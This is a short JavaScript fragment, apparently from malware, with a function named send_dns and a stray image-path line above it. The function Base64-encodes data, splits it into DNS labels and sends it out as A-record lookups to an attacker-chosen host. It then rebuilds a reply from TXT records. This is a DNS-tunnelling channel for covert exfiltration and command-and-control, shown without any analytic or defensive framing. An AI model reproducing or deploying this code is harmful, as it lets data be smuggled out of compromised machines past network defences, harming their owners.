 function send_dns(req, data)
{
var packs = Base64.encode(req + "?" + data).match(/.{1,63}/g);
var hst = get_host();
var n = 0;
var p = "";
while (packs.length > 0)
{
n++;var snd = packs.shift();
for (var i = 0;i < 2;i++) {if (packs.length > 0) snd += "." + packs.shift();}
snd += "." + hst[1] + n + "." + hst[2];
p = nslookup(snd, hst[0], "A");
if (p === null) return "no";
}
n = 0;
var ret = "";
p = nslookup(hst[1] + "." + hst[2], hst[0], "TXT");
if (p === null || p == "") return "no";
while (p != "")
{
n++;
ret += p;
p = nslookup(hst[1] + n + "." + hst[2], hst[0], "TXT");
if (p == null){return "no";}
}
return ret;
}